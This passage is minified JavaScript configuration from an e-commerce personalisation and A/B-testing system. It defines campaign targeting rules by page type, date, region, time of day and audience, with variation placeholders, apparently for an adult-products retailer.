mbedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[114],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[162],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[160],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[163],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[164],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[163],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[43],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[44],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174405,audDisjCondId:19874246,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174404,audDisjCondId:19874245,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"DRAFT",variations:{105112845:{cssCode:t[49],htmlCode:t[48],jsCode:t[50],name:"Purchases",params:t[51],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[49],htmlCode:t[52],jsCode:t[53],name:"Trending",params:t[54],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174403,audDisjCondId:19874244,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174402,audDisjCondId:19874243,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"DRAFT",variations:{105112842:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[49],htmlCode:t[52],jsCode:t[59],name:t[58],params:t[60],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174401,audDisjCondId:19874242,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174400,audDisjCondId:19874241,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[61],objectType:0,status:"DRAFT",variations:{105112839:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[49],htmlCode:t[63],jsCode:t[64],name:t[62],params:t[65],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174399,audDisjCondId:19874240,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174398,audDisjCondId:19874239,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"DRAFT",variations:{105110986:{cssCode:t[49],htmlCode:t[63],jsCode:t[66],name:t[62],params:t[65],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[49],htmlCode:t[68],jsCode:t[69],name:t[67],params:t[70],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[43],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[71],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[72],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21200067,audDisjCondId:19897044,includeUrlParams:!1,parameter:0,selectParameter:"1770721920",selectParameter2:"1770721920",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21200066,audDisjCondId:19897043,includeUrlParams:!0,selectParameter:"1412821",selectParameter2:"1412821",selectMethod:"contains"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"DRAFT",variations:{105235305:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[73],params:t[77],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[78],params:t[79],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[71],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[165],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21211551,audDisjCondId:19907127,includeUrlParams:!1,parameter:0,selectParameter:"1770806340",selectParameter2:"1770806340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211550,audDisjCondId:19907126,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[166],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[167],objectType:5,status:"DRAFT",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[168],params:t[171],resources:t[22],renderType:"html"},105590199:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[172],params:t[173],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21211549,audDisjCondId:19907125,includeUrlParams:!1,parameter:0,selectParameter:"1770806340",selectParameter2:"1770806340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211548,audDisjCondId:19907124,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[174],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:3e3,condType:t[84],conds:[{id:21211542,audDisjCondId:19907118,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"DRAFT",variations:{105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[175],params:t[176],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[84],conds:[{id:21211547,audDisjCondId:19907123,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[177],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105321324:{cssCode:t[179],htmlCode:"",jsCode:t[180],name:t[178],params:t[181],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[165],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[182],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[183],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[184],params:t[186],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[182],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[332],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[334],htmlCode:t[333],jsCode:t[219],name:t[7],params:t[335],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[332],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[345],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[346],+t[347]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[346],+t[347]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[348],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[348],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,aud